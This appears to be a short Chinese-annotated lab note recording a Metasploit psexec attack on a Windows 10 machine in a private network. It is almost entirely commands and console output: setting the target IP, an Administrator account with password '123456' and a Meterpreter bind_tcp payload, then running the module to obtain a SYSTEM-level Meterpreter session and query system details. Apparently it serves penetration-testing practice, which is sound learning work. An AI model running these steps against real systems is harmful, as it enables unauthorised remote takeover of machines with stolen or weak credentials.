 使用msf的psexec模块，配置rhost、smb的账户密码、的paylaod
use exploit/windows/smb/psexec
msf6 exploit(windows/smb/psexec) > use exploit/windows/smb/psexec
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > set rhost 192.168.152.170
win10的IP地址
rhost ⇒ 192.168.152.170
msf6 exploit(windows/smb/psexec) > set smbuser Administrator
win10的IPC账户密码
smbuser ⇒ Administrator
msf6 exploit(windows/smb/psexec) > set smbpass 123456
smbpass ⇒ 123456
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/bind_TCP
[-] The value specified for payload is not valid.
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/bind_tcp
payload ⇒ windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > show options
上传到win10的后门文件
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.152.170:445 - Connecting to the server...
[*] 192.168.152.170:445 - Authenticating to 192.168.152.170:445 as user 'Administrator'...
[*] 192.168.152.170:445 - Selecting PowerShell target
[*] 192.168.152.170:445 - Executing the payload...
[+] 192.168.152.170:445 - Service start timed out, OK if running a command or non-service execu
[*] Started bind TCP handler against 192.168.152.170:4444
[*] Sending stage (203846 bytes) to 192.168.152.170
[*] Meterpreter session 5 opened (192.168.152.173:54740 → 192.168.152.170:4444 via session 1)
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : DESKTOP-8UA7J73
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x64/windows
meterpreter >